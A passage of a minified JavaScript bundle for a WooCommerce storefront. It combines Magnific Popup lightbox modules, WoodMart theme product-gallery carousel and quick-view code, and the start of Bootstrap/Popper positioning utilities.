_mfpOn(CLOSE_EVENT+ns, function(){
if(mfp._allowZoom()){
showMainContent();
if(animatedImg){
animatedImg.remove();
}
image=null;
}});
},
_allowZoom: function(){
return mfp.currItem.type==='image';
},
_getItemToZoom: function(){
if(mfp.currItem.hasSize){
return mfp.currItem.img;
}else{
return false;
}},
_getOffset: function(isLarge){
var el;
if(isLarge){
el=mfp.currItem.img;
}else{
el=mfp.st.zoom.opener(mfp.currItem.el||mfp.currItem);
}
var offset=el.offset();
var paddingTop=parseInt(el.css('padding-top'),10);
var paddingBottom=parseInt(el.css('padding-bottom'),10);
offset.top -=($(window).scrollTop() - paddingTop);
var obj={
width: el.width(),
height: (_isJQ ? el.innerHeight():el[0].offsetHeight) - paddingBottom - paddingTop
};
if(getHasMozTransform()){
obj['-moz-transform']=obj['transform']='translate(' + offset.left + 'px,' + offset.top + 'px)';
}else{
obj.left=offset.left;
obj.top=offset.top;
}
return obj;
}}
});
var IFRAME_NS='iframe',
_emptyPage='//about:blank',
_fixIframeBugs=function(isShowing){
if(mfp.currTemplate[IFRAME_NS]){
var el=mfp.currTemplate[IFRAME_NS].find('iframe');
if(el.length){
if(!isShowing){
el[0].src=_emptyPage;
}
if(mfp.isIE8){
el.css('display', isShowing ? 'block':'none');
}}
}};
$.magnificPopup.registerModule(IFRAME_NS, {
options: {
markup: '<div class="mfp-iframe-scaler">'+
'<div class="mfp-close"></div>'+
'<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>'+
'</div>',
srcAction: 'iframe_src',
patterns: {
youtube: {
index: 'youtube.com',
id: 'v=',
src: '//www.youtube.com/embed/%id%?autoplay=1'
},
vimeo: {
index: 'vimeo.com/',
id: '/',
src: '//player.vimeo.com/video/%id%?autoplay=1'
},
gmaps: {
index: '//maps.google.',
src: '%id%&output=embed'
}}
},
proto: {
initIframe: function(){
mfp.types.push(IFRAME_NS);
_mfpOn('BeforeChange', function(e, prevType, newType){
if(prevType!==newType){
if(prevType===IFRAME_NS){
_fixIframeBugs();
}else if(newType===IFRAME_NS){
_fixIframeBugs(true);
}}
});
_mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function(){
_fixIframeBugs();
});
},
getIframe: function(item, template){
var embedSrc=item.src;
var iframeSt=mfp.st.iframe;
$.each(iframeSt.patterns, function(){
if(embedSrc.indexOf(this.index) > -1){
if(this.id){
if(typeof this.id==='string'){
embedSrc=embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length, embedSrc.length);
}else{
embedSrc=this.id.call(this, embedSrc);
}}
embedSrc=this.src.replace('%id%', embedSrc);
return false;
}});
var dataObj={};
if(iframeSt.srcAction){
dataObj[iframeSt.srcAction]=embedSrc;
}
mfp._parseMarkup(template, dataObj, item);
mfp.updateStatus('ready');
return template;
}}
});
var _getLoopedId=function(index){
var numSlides=mfp.items.length;
if(index > numSlides - 1){
return index - numSlides;
}else if(index < 0){
return numSlides + index;
}
return index;
},
_replaceCurrTotal=function(text, curr, total){
return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);
};
$.magnificPopup.registerModule('gallery', {
options: {
enabled: false,
arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
preload: [0,2],
navigateByImgClick: true,
arrows: true,
tPrev: 'Previous (Left arrow key)',
tNext: 'Next (Right arrow key)',
tCounter: '%curr% of %total%'
},
proto: {
initGallery: function(){
var gSt=mfp.st.gallery,
ns='.mfp-gallery',
supportsFastClick=Boolean($.fn.mfpFastClick);
mfp.direction=true;
if(!gSt||!gSt.enabled) return false;
_wrapClasses +=' mfp-gallery';
_mfpOn(OPEN_EVENT+ns, function(){
if(gSt.navigateByImgClick){
mfp.wrap.on('click'+ns, '.mfp-img', function(){
if(mfp.items.length > 1){
mfp.next();
return false;
}});
}
_document.on('keydown'+ns, function(e){
if(e.keyCode===37){
mfp.prev();
}else if(e.keyCode===39){
mfp.next();
}});
});
_mfpOn('UpdateStatus'+ns, function(e, data){
if(data.text){
data.text=_replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);
}});
_mfpOn(MARKUP_PARSE_EVENT+ns, function(e, element, values, item){
var l=mfp.items.length;
values.counter=l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l):'';
});
_mfpOn('BuildControls' + ns, function(){
if(mfp.items.length > 1&&gSt.arrows&&!mfp.arrowLeft){
var markup=gSt.arrowMarkup,
arrowLeft=mfp.arrowLeft=$(markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left')).addClass(PREVENT_CLOSE_CLASS),
arrowRight=mfp.arrowRight=$(markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right')).addClass(PREVENT_CLOSE_CLASS);
var eName=supportsFastClick ? 'mfpFastClick':'click';
arrowLeft[eName](function(){
mfp.prev();
});
arrowRight[eName](function(){
mfp.next();
});
if(mfp.isIE7){
_getEl('b', arrowLeft[0], false, true);
_getEl('a', arrowLeft[0], false, true);
_getEl('b', arrowRight[0], false, true);
_getEl('a', arrowRight[0], false, true);
}
mfp.container.append(arrowLeft.add(arrowRight));
}});
_mfpOn(CHANGE_EVENT+ns, function(){
if(mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);
mfp._preloadTimeout=setTimeout(function(){
mfp.preloadNearbyImages();
mfp._preloadTimeout=null;
}, 16);
});
_mfpOn(CLOSE_EVENT+ns, function(){
_document.off(ns);
mfp.wrap.off('click'+ns);
if(mfp.arrowLeft&&supportsFastClick){
mfp.arrowLeft.add(mfp.arrowRight).destroyMfpFastClick();
}
mfp.arrowRight=mfp.arrowLeft=null;
});
},
next: function(){
mfp.direction=true;
mfp.index=_getLoopedId(mfp.index + 1);
mfp.updateItemHTML();
},
prev: function(){
mfp.direction=false;
mfp.index=_getLoopedId(mfp.index - 1);
mfp.updateItemHTML();
},
goTo: function(newIndex){
mfp.direction=(newIndex >=mfp.index);
mfp.index=newIndex;
mfp.updateItemHTML();
},
preloadNearbyImages: function(){
var p=mfp.st.gallery.preload,
preloadBefore=Math.min(p[0], mfp.items.length),
preloadAfter=Math.min(p[1], mfp.items.length),
i;
for(i=1; i <=(mfp.direction ? preloadAfter:preloadBefore); i++){
mfp._preloadItem(mfp.index+i);
}
for(i=1; i <=(mfp.direction ? preloadBefore:preloadAfter); i++){
mfp._preloadItem(mfp.index-i);
}},
_preloadItem: function(index){
index=_getLoopedId(index);
if(mfp.items[index].preloaded){
return;
}
var item=mfp.items[index];
if(!item.parsed){
item=mfp.parseEl(index);
}
_mfpTrigger('LazyLoad', item);
if(item.type==='image'){
item.img=$('<img class="mfp-img" />').on('load.mfploader', function(){
item.hasSize=true;
}).on('error.mfploader', function(){
item.hasSize=true;
item.loadError=true;
_mfpTrigger('LazyLoadError', item);
}).attr('src', item.src);
}
item.preloaded=true;
}}
});
/*
Touch Support that might be implemented some day
addSwipeGesture: function(){
var startX,
moved,
multipleTouches;
return;
var namespace='.mfp',
addEventNames=function(pref, down, move, up, cancel){
mfp._tStart=pref + down + namespace;
mfp._tMove=pref + move + namespace;
mfp._tEnd=pref + up + namespace;
mfp._tCancel=pref + cancel + namespace;
};
if(window.navigator.msPointerEnabled){
addEventNames('MSPointer', 'Down', 'Move', 'Up', 'Cancel');
}else if('ontouchstart' in window){
addEventNames('touch', 'start', 'move', 'end', 'cancel');
}else{
return;
}
_window.on(mfp._tStart, function(e){
var oE=e.originalEvent;
multipleTouches=moved=false;
startX=oE.pageX||oE.changedTouches[0].pageX;
}).on(mfp._tMove, function(e){
if(e.originalEvent.touches.length > 1){
multipleTouches=e.originalEvent.touches.length;
}else{
moved=true;
}}).on(mfp._tEnd + ' ' + mfp._tCancel, function(e){
if(moved&&!multipleTouches){
var oE=e.originalEvent,
diff=startX - (oE.pageX||oE.changedTouches[0].pageX);
if(diff > 20){
mfp.next();
}else if(diff < -20){
mfp.prev();
}}
});
},
*/
var RETINA_NS='retina';
$.magnificPopup.registerModule(RETINA_NS, {
options: {
replaceSrc: function(item){
return item.src.replace(/\.\w+$/, function(m){ return '@2x' + m; });
},
ratio: 1 
},
proto: {
initRetina: function(){
if(window.devicePixelRatio > 1){
var st=mfp.st.retina,
ratio=st.ratio;
ratio = !isNaN(ratio) ? ratio:ratio();
if(ratio > 1){
_mfpOn('ImageHasSize' + '.' + RETINA_NS, function(e, item){
item.img.css({
'max-width': item.img[0].naturalWidth / ratio,
'width': '100%'
});
});
_mfpOn('ElementParse' + '.' + RETINA_NS, function(e, item){
item.src=st.replaceSrc(item, ratio);
});
}}
}}
});
/**
* FastClick event implementation. (removes 300ms delay on touch devices)
* Based on https://developers.google.com/mobile/articles/fast_buttons
*
* You may use it outside the Magnific Popup by calling just:
*
* $('.your-el').mfpFastClick(function(){
*     console.log('Clicked!');
* });
*
* To unbind:
* $('.your-el').destroyMfpFastClick();
*
*
* Note that it's a very basic and simple implementation, it blocks ghost click on the same element where it was bound.
* If you need something more advanced, use plugin by FT Labs https://github.com/ftlabs/fastclick
*
*/
(function(){
var ghostClickDelay=1000,
supportsTouch='ontouchstart' in window,
unbindTouchMove=function(){
_window.off('touchmove'+ns+' touchend'+ns);
},
eName='mfpFastClick',
ns='.'+eName;
$.fn.mfpFastClick=function(callback){
return $(this).each(function(){
var elem=$(this),
lock;
if(supportsTouch){
var timeout,
startX,
startY,
pointerMoved,
point,
numPointers;
elem.on('touchstart' + ns, function(e){
pointerMoved=false;
numPointers=1;
point=e.originalEvent ? e.originalEvent.touches[0]:e.touches[0];
startX=point.clientX;
startY=point.clientY;
_window.on('touchmove'+ns, function(e){
point=e.originalEvent ? e.originalEvent.touches:e.touches;
numPointers=point.length;
point=point[0];
if(Math.abs(point.clientX - startX) > 10 ||
Math.abs(point.clientY - startY) > 10){
pointerMoved=true;
unbindTouchMove();
}}).on('touchend'+ns, function(e){
unbindTouchMove();
if(pointerMoved||numPointers > 1){
return;
}
lock=true;
e.preventDefault();
clearTimeout(timeout);
timeout=setTimeout(function(){
lock=false;
}, ghostClickDelay);
callback();
});
});
}
elem.on('click' + ns, function(){
if(!lock){
callback();
}});
});
};
$.fn.destroyMfpFastClick=function(){
$(this).off('touchstart' + ns + ' click' + ns);
if(supportsTouch) _window.off('touchmove'+ns+' touchend'+ns);
};})();
_checkInstance(); }));
woodmartThemeModule.$document.on('wdReplaceMainGallery', function(){
woodmartThemeModule.productImagesGallery(true);
});
[
'frontend/element_ready/wd_single_product_gallery.default'
].forEach(function (value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
woodmartThemeModule.productImagesGallery();
$wrapper.find('.woocommerce-product-gallery').css('opacity', '1');
});
});
woodmartThemeModule.productImagesGallery=function(replaceGallery=false){
document.querySelectorAll('.woocommerce-product-gallery').forEach(function (galleryWrapper){
var galleryContainer=galleryWrapper.querySelector('.wd-carousel-container');
var gallery=galleryWrapper.querySelector('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');
var thumbnails=galleryWrapper.querySelector('.wd-gallery-thumb .wd-carousel');
if(!gallery){
return;
}
var galleryStyle=window.getComputedStyle(gallery);
var galleryDesktop=galleryStyle.getPropertyValue('--wd-col-lg') ? galleryStyle.getPropertyValue('--wd-col-lg'):galleryStyle.getPropertyValue('--wd-col');
var galleryTablet=galleryStyle.getPropertyValue('--wd-col-md') ? galleryStyle.getPropertyValue('--wd-col-md'):galleryStyle.getPropertyValue('--wd-col');
var galleryMobile=galleryStyle.getPropertyValue('--wd-col-sm') ? galleryStyle.getPropertyValue('--wd-col-sm'):galleryStyle.getPropertyValue('--wd-col');
var mainCarouselArg={
slidesPerView:galleryDesktop,
loop:woodmart_settings.product_slider_autoplay,
centeredSlides:'yes'===gallery.dataset.center_mode,
autoHeight:woodmart_settings.product_slider_auto_height==='yes',
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:{
1025: {
slidesPerView: galleryDesktop,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryDesktop ? 1:0
},
768.98: {
slidesPerView: galleryTablet,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryTablet ? 1:0
},
0: {
slidesPerView: galleryMobile,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryMobile ? 1:0
}},
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
slideChange: function(){
gallery.dispatchEvent(new CustomEvent('wdSlideChange', { activeIndex: this.activeIndex}));
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
};
if(gallery.parentElement.querySelector('.wd-btn-arrow.wd-next')){
mainCarouselArg.navigation={
nextEl:gallery.parentElement.querySelector('.wd-btn-arrow.wd-next'),
prevEl:gallery.parentElement.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
if(woodmart_settings.product_slider_autoplay){
mainCarouselArg.autoplay={
delay: 3000,
pauseOnMouseEnter: true
};}
if(galleryWrapper.querySelector('.wd-nav-pagin')){
mainCarouselArg.pagination={
el:galleryWrapper.querySelector('.wd-nav-pagin'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(galleryWrapper.querySelector('.wd-nav-pagin-wrap').classList.contains('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}
if(thumbnails){
var thumbnailsWrapper=galleryWrapper.querySelector('.wd-gallery-thumb');
var thumbnailsDirection=galleryWrapper.classList.contains('thumbs-position-left')&&(woodmartThemeModule.$body.width() > 1024||! galleryWrapper.classList.contains('wd-thumbs-wrap')) ? 'vertical':'horizontal';
if(thumbnails.children.length){
if(replaceGallery){
createThumbnails();
}
if('vertical'===thumbnailsDirection&&! window.getComputedStyle(galleryWrapper).getPropertyValue('--wd-thumbs-height')){
galleryWrapper.style.setProperty('--wd-thumbs-height', thumbnailsWrapper.offsetHeight + 'px');
}
var thumbnailsStyle=window.getComputedStyle(thumbnails);
var thumbnDesktop=thumbnailsStyle.getPropertyValue('--wd-col-lg') ? thumbnailsStyle.getPropertyValue('--wd-col-lg'):2;
var thumbnTablet=thumbnailsStyle.getPropertyValue('--wd-col-md') ? thumbnailsStyle.getPropertyValue('--wd-col-md'):2;
var thumbnMobile=thumbnailsStyle.getPropertyValue('--wd-col-sm') ? thumbnailsStyle.getPropertyValue('--wd-col-sm'):2;
mainCarouselArg.thumbs={
swiper: {
el:thumbnails,
slidesPerView:thumbnDesktop,
direction:thumbnailsDirection,
autoHeight:'horizontal'===thumbnailsDirection&&woodmart_settings.product_slider_auto_height==='yes',
id:'wd-carousel-thumbnails',
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:{
1025:{
slidesPerView: thumbnDesktop
},
768.98:{
slidesPerView: thumbnTablet
},
0:{
slidesPerView: thumbnMobile
}},
navigation:{
nextEl:thumbnails.nextElementSibling.querySelector('.wd-btn-arrow.wd-next'),
prevEl:thumbnails.nextElementSibling.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
},
on:{
slideChange: function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
},
slideThumbActiveClass:'wd-thumb-active',
thumbsContainerClass:'wd-thumbs'
};}}
if(galleryWrapper.classList.contains('thumbs-position-without')
|| galleryWrapper.classList.contains('thumbs-position-bottom')
|| galleryWrapper.classList.contains('thumbs-position-left')
|| (
(
(! galleryContainer.classList.contains('wd-off-md')&&woodmartThemeModule.$window.width() <=1024&&woodmartThemeModule.$window.width() > 768)
||(! galleryContainer.classList.contains('wd-off-sm')&&woodmartThemeModule.$window.width() <=768)
)
&& (
galleryWrapper.classList.contains('thumbs-grid-bottom_combined')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_combined_2')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_combined_3')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_column')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_grid')
)
)
){
if('yes'===woodmart_settings.product_slider_auto_height){
imagesLoaded(galleryWrapper, function(){
initGallery();
});
}else{
initGallery();
}}
function initGallery(){
if('undefined'===typeof wdSwiper){
return;
}
if(thumbnails&&'undefined'!==typeof thumbnails.swiper){
thumbnails.swiper.destroy(true, false);
}
if('undefined'!==typeof gallery.swiper){
gallery.swiper.destroy(true, false);
}
gallery.classList.add('wd-carousel');
woodmartThemeModule.$document.trigger('wood-images-loaded');
new wdSwiper(gallery, mainCarouselArg);
}
function createThumbnails(){
var html='';
gallery.querySelectorAll('.woocommerce-product-gallery__image').forEach(function (imageWrapper, index){
var imageSrc=imageWrapper.dataset.thumb;
var image=imageWrapper.querySelector('a img');
var alt=image.getAttribute('alt');
var title=image.getAttribute('title');
var classes='';
if(!title&&imageWrapper.querySelector('a picture')){
title=imageWrapper.querySelector('a picture').getAttribute('title');
}
if(imageWrapper.querySelector('.wd-product-video')){
classes +=' wd-with-video';
}
html +='<div class="wd-carousel-item' + classes + '">';
html +='<img src="' + imageSrc + '"';
if(alt){
html +=' alt="' + alt + '"';
}
if(title){
html +=' title="' + title + '"';
}
if(0===index){
var imageOriginalSrc=image.getAttribute('data-o_src');
if(imageOriginalSrc){
html +=' data-o_src="' + imageOriginalSrc + '"';
}}
html +='/>';
html +='</div>';
});
thumbnails.firstElementChild.innerHTML=html;
}});
}
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
woodmartThemeModule.productImagesGallery();
}, 300));
});
window.addEventListener('load',function(){
woodmartThemeModule.productImagesGallery();
});
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.quickViewInit();
});
});
woodmartThemeModule.quickViewInit=function(){
woodmartThemeModule.$document.on('click', '.open-quick-view', function(e){
e.preventDefault();
if($('.open-quick-view').hasClass('loading')){
return true;
}
var $this=$(this),
productId=$this.data('id'),
loopName=$this.data('loop-name'),
loop=$this.data('loop'),
prev='',
next='',
loopBtns=$('.quick-view').find('[data-loop-name="' + loopName + '"]');
$this.addClass('loading');
if(typeof loopBtns[loop - 1]!='undefined'){
prev=loopBtns.eq(loop - 1).addClass('quick-view-prev');
prev=$('<div>').append(prev.clone()).html();
}
if(typeof loopBtns[loop + 1]!='undefined'){
next=loopBtns.eq(loop + 1).addClass('quick-view-next');
next=$('<div>').append(next.clone()).html();
}
woodmartThemeModule.quickViewLoad(productId, $this, prev, next);
});
};
woodmartThemeModule.quickViewLoad=function(id, btn){
var data={
id:id,
action: 'woodmart_quick_view'
};
if('undefined'!==typeof btn.data('attribute')){
$.extend(data, btn.data('attribute'));
}
var initPopup=function(data){
var items=$(data);
$.magnificPopup.open({
items:{
src:items,
type: 'inline'
},
tClose:woodmart_settings.close,
tLoading:woodmart_settings.loading,
removalDelay:500,
fixedContentPos: true,
callbacks:{
beforeOpen: function(){
this.wrap.addClass('wd-popup-slide-from-left');
},
open:function(){
var $form=$(this.content[0]).find('.variations_form');
$form.each(function(){
$(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
});
$form.trigger('wc_variation_form');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
woodmartThemeModule.$document.trigger('wdQuickViewOpen');
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdQuickViewOpen300');
}, 300);
}}
});
};
$.ajax({
url:woodmart_settings.ajaxurl,
data:data,
method:'get',
success:function(data){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(data){
if(woodmart_settings.quickview_in_popup_fix){
$.magnificPopup.close();
setTimeout(function(){
initPopup(data);
}, 500);
}else{
initPopup(data);
}});
},
complete: function(){
btn.removeClass('loading');
}});
};
$(document).ready(function(){
woodmartThemeModule.quickViewInit();
});
})(jQuery);
(function(global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? factory(exports, require('jquery')) :
typeof define==='function'&&define.amd ? define([
'exports',
'jquery'
], factory) :
(factory((global.bootstrap={}), global.jQuery));
}(this, (function(exports, $){
'use strict';
$=$&&$.hasOwnProperty('default') ? $['default']:$;
function _defineProperties(target, props){
for (var i=0; i < props.length; i++){
var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;
descriptor.configurable=true;
if('value' in descriptor){
descriptor.writable=true;
}
Object.defineProperty(target, descriptor.key, descriptor);
}}
function _createClass(Constructor, protoProps, staticProps){
if(protoProps){
_defineProperties(Constructor.prototype, protoProps);
}
if(staticProps){
_defineProperties(Constructor, staticProps);
}
return Constructor;
}
function _extends(){
_extends=Object.assign||function(target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
if(Object.prototype.hasOwnProperty.call(source, key)){
target[key]=source[key];
}}
}
return target;
};
return _extends.apply(this, arguments);
}
function _inheritsLoose(subClass, superClass){
subClass.prototype=Object.create(superClass.prototype);
subClass.prototype.constructor=subClass;
subClass.__proto__=superClass;
}
var Util=function($$$1){
var transition=false;
var MAX_UID=1000000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)
function toType(obj){
return {}.toString.call(obj).match(/\s([a-zA-Z]+)/)[1].toLowerCase();
}
function getSpecialTransitionEndEvent(){
return {
bindType:transition.end,
delegateType: transition.end,
handle:function handle(event){
if($$$1(event.target).is(this)){
return event.handleObj.handler.apply(this, arguments);
}
return undefined;
}};}
function transitionEndTest(){
if(typeof window!=='undefined'&&window.QUnit){
return false;
}
return {
end: 'transitionend'
};}
function transitionEndEmulator(duration){
var _this=this;
var called=false;
$$$1(this).one(Util.TRANSITION_END, function(){
called=true;
});
setTimeout(function(){
if(!called){
Util.triggerTransitionEnd(_this);
}}, duration);
return this;
}
function setTransitionEndSupport(){
transition=transitionEndTest();
$$$1.fn.emulateTransitionEnd=transitionEndEmulator;
if(Util.supportsTransitionEnd()){
$$$1.event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent();
}}
function escapeId(selector){
selector=typeof $$$1.escapeSelector==='function' ? $$$1.escapeSelector(selector).substr(1):selector.replace(/(:|\.|\[|\]|,|=|@)/g, '\\$1');
return selector;
}
var Util={
TRANSITION_END:'bsTransitionEnd',
getUID:function getUID(prefix){
do {
prefix +=~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
} while (document.getElementById(prefix));
return prefix;
},
getSelectorFromElement: function getSelectorFromElement(element){
var selector=element.getAttribute('data-target');
if(!selector||selector==='#'){
selector=element.getAttribute('href')||'';
}
if(selector.charAt(0)==='#'){
selector=escapeId(selector);
}
try {
var $selector=$$$1(document).find(selector);
return $selector.length > 0 ? selector:null;
}
catch (err){
return null;
}},
reflow:function reflow(element){
return element.offsetHeight;
},
triggerTransitionEnd:function triggerTransitionEnd(element){
$$$1(element).trigger(transition.end);
},
supportsTransitionEnd:function supportsTransitionEnd(){
return Boolean(transition);
},
isElement:function isElement(obj){
return (obj[0]||obj).nodeType;
},
typeCheckConfig:function typeCheckConfig(componentName, config, configTypes){
for (var property in configTypes){
if(Object.prototype.hasOwnProperty.call(configTypes, property)){
var expectedTypes=configTypes[property];
var value=config[property];
var valueType=value&&Util.isElement(value) ? 'element':toType(value);
if(!new RegExp(expectedTypes).test(valueType)){
throw new Error(componentName.toUpperCase() + ': ' + ('Option "' + property + '" provided type "' + valueType + '" ') + ('but expected type "' + expectedTypes + '".'));
}}
}}
};
setTransitionEndSupport();
return Util;
}($);
var isBrowser=typeof window!=='undefined'&&typeof document!=='undefined';
var longerTimeoutBrowsers=[
'Edge',
'Trident',
'Firefox'
];
var timeoutDuration=0;
for (var i=0; i < longerTimeoutBrowsers.length; i +=1){
if(isBrowser&&navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >=0){
timeoutDuration=1;
break;
}}
function microtaskDebounce(fn){
var called=false;
return function(){
if(called){
return;
}
called=true;
window.Promise.resolve().then(function(){
called=false;
fn();
});
};}
function taskDebounce(fn){
var scheduled=false;
return function(){
if(!scheduled){
scheduled=true;
setTimeout(function(){
scheduled=false;
fn();
}, timeoutDuration);
}};}
var supportsMicroTasks=isBrowser&&window.Promise;
var debounce=supportsMicroTasks ? microtaskDebounce:taskDebounce;
function isFunction(functionToCheck){
var getType={};
return functionToCheck&&getType.toString.call(functionToCheck)==='[object Function]';
}
function getStyleComputedProperty(element, property){
if(element.nodeType!==1){
return [];
}
var css=getComputedStyle(element, null);
return property ? css[property]:css;
}
function getParentNode(element){
if(element.nodeName==='HTML'){
return element;
}
return element.parentNode||element.host;
}
function getScrollParent(element){
if(!element){
return document.body;
}
switch (element.nodeName){
case 'HTML':
case 'BODY':
return element.ownerDocument.body;
case '#document':
return element.body;
}
var _getStyleComputedProp=getStyleComputedProperty(element),
overflow=_getStyleComputedProp.overflow,
overflowX=_getStyleComputedProp.overflowX,
overflowY=_getStyleComputedProp.overflowY;
if(/(auto|scroll)/.test(overflow + overflowY + overflowX)){
return element;
}
return getScrollParent(getParentNode(element));
}
function getOffsetParent(element){
var offsetParent=element&&element.offsetParent;
var nodeName=offsetParent&&offsetParent.nodeName;
if(!nodeName||nodeName==='BODY'||nodeName==='HTML'){
if(element){
return element.ownerDocument.documentElement;
}
return document.documentElement;
}
if([
'TD',
'TABLE'
].indexOf(offsetParent.nodeName)!==-1&&getStyleComputedProperty(offsetParent, 'position')==='static'){
return getOffsetParent(offsetParent);
}
return offsetParent;
}
function isOffsetContainer(element){
var nodeName=element.nodeName;
if(nodeName==='BODY'){
return false;
}
return nodeName==='HTML'||getOffsetParent(element.firstElementChild)===element;
}
function getRoot(node){
if(node.parentNode!==null){
return getRoot(node.parentNode);
}
return node;
}
function findCommonOffsetParent(element1, element2){
if(!element1||!element1.nodeType||!element2||!element2.nodeType){
return document.documentElement;
}
var order=element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
var start=order ? element1:element2;
var end=order ? element2:element1;
var range=document.createRange();
range.setStart(start, 0);
range.setEnd(end, 0);
var commonAncestorContainer=range.commonAncestorContainer;
if(element1!==commonAncestorContainer&&element2!==commonAncestorContainer||start.contains(end)){
if(isOffsetContainer(commonAncestorContainer)){
return commonAncestorContainer;
}
return getOffsetParent(commonAncestorContainer);
}
var element1root=getRoot(element1);
if(element1root.host){
return findCommonOffsetParent(element1root.host, element2);
}else{
return findCommonOffsetParent(element1, getRoot(element2).host);
}}
function getScroll(element){
var side=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:'top';
var upperSide=side==='top' ? 'scrollTop':'scrollLeft';
var nodeName=element.nodeName;
if(nodeName==='BODY'||nodeName==='HTML'){
var html=element.ownerDocument.documentElement;
var scrollingElement=element.ownerDocument.scrollingElement||html;
return scrollingElement[upperSide];
}
return element[upperSide];
}
function includeScroll(rect, element){
var subtract=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:false;
var scrollTop=getScroll(element, 'top');
var scrollLeft=getScroll(element, 'left');
var modifier=subtract ? -1:1;
rect.top +=scrollTop * modifier;
rect.bottom +=scrollTop * modifier;
rect.left +=scrollLeft * modifier;
rect.right +=scrollLeft * modifier;
return rect;
}
function getBordersSize(styles, axis){
var sideA=axis==='x' ? 'Left':'Top';
var sideB=sideA==='Left' ? 'Right':'Bottom';
return parseFloat(styles['border' + sideA + 'Width'], 10) + parseFloat(styles['border' + sideB + 'Width'], 10);
}
var isIE10=undefined;
var isIE10$1=function(){
if(isIE10===undefined){
isIE10=navigator.appVersion.indexOf('MSIE 10')!==-1;
}
return isIE10;
};
function getSize(axis, body, html, computedStyle){
return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE10$1() ? html['offset' + axis] + computedStyle['margin' + (axis==='Height' ? 'Top':'Left')] + computedStyle['margin' + (axis==='Height' ? 'Bottom':'Right')]:0);
}
function getWindowSizes(){
var body=document.body;
var html=document.documentElement;
var computedStyle=isIE10$1()&&getComputedStyle(html);
return {
height: getSize('Height', body, html, computedStyle),
width:getSize('Width', body, html, computedStyle)
};}
var classCallCheck=function(instance, Constructor){
if(!(instance instanceof Constructor)){
throw new TypeError('Cannot call a class as a function');
}};
var createClass=function(){
function defineProperties(target, props){
for (var i=0; i < props.length; i++){
var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;
descriptor.configurable=true;
if('value' in descriptor){
descriptor.writable=true;
}
Object.defineProperty(target, descriptor.key, descriptor);
}}
return function(Constructor, protoProps, staticProps){
if(protoProps){
defineProperties(Constructor.prototype, protoProps);
}
if(staticProps){
defineProperties(Constructor, staticProps);
}
return Constructor;
};}();
var defineProperty=function(obj, key, value){
